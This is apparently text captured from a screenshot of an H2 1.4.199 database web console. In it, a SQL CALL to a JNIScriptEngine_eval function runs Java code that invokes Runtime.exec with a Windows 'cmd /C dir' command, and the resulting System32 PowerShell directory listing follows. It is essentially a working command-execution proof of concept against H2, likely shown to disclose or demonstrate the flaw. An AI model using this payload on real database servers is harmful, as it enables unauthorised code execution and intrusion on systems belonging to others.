 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /C \"dir C:\\Windows\\System32\\WindowsPowershell\\v1.0\\ \" ").getInputStream()).useDelimiter("\\Z").next()');
03/18/2019 08:46 PM 138,223 DotNetTypes.format.ps1xml
03/18/2019 10:20 PM <DIR> en
03/18/2019 10:20 PM <DIR> en-US
03/18/2019 08:46 PM 10,144 Event.Format.ps1xml
03/18/2019 08:53 PM <DIR> Examples
03/18/2019 08:46 PM 25,526 FileSystem.format.ps1xml
03/18/2019 08:46 PM 9,164 getevent.types.ps1xml
03/18/2019 08:46 PM 91,655 Help.format.ps1xml
03/18/2019 08:46 PM 138,625 HelpV3.format.ps1xml
04/27/2020 08:02 PM <DIR> Modules
03/18/2019 08:46 PM 451,584 powershell.exe
03/18/2019 08:46 PM 395 powershell.exe.config
03/18/2019 08:46 PM 206,468 PowerShellCore.format.ps1xml
03/18/2019 08:46 PM 4,097 PowerShellTrace.format.ps1xml
03/18/2019 08:46 PM 212,480 powershell_ise.exe
03/18/2019 08:46 PM 465 powershell_ise.exe.config
03/18/2019 08:46 PM 55,808 PSEvents.dll
03/18/2019 08:45 PM 174,592 pspluginwkr.dll
03/18/2019 08:46 PM 2,560 pwrshmsg.dll
03/18/2019 08:46 PM 29,696 pwrshsip.dll